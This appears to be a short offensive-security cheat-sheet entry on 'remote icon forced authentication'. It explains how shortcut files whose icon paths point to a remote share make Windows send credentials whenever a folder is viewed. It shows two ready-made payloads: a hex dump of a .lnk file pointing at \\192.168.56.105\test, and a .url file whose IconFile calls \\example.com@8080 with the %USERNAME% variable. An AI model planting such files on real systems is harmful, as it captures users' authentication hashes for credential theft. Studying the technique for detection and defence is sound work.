 Remote Icon Forced Auth
Attackers plant files with UNC paths for the icon location.
This forces an authentication event each time a user views
the folder.
.lnk ⇒
00000000  4c 00 00 00 01 14 02 00  00 00 00 00 c0 00 00 00  |L...............|
00000010  00 00 00 46 c4 02 00 00  00 00 00 00 00 00 00 00  |...F............|
00000020  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000030  00 00 00 00 00 00 00 00  0c 00 00 00 01 00 00 00  |................|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 08 00 53 00  |..............S.|
00000050  68 00 6f 00 72 00 74 00  63 00 75 00 74 00 15 00  |h.o.r.t.c.u.t...|
00000060  5c 00 5c 00 31 00 39 00  32 00 2e 00 31 00 36 00  |\.\.1.9.2...1.6.|
00000070  38 00 2e 00 35 00 36 00  2e 00 31 00 30 00 35 00  |8...5.6...1.0.5.|
00000080  5c 00 74 00 65 00 73 00  74 00 f8 00 00 00 0c 00  |\.t.e.s.t.......|
.url ⇒
[InternetShortcut]
URL=empty
WorkingDirectory=empty
IconFile=\\example.com@8080\test\%USERNAME%.icon
IconIndex=1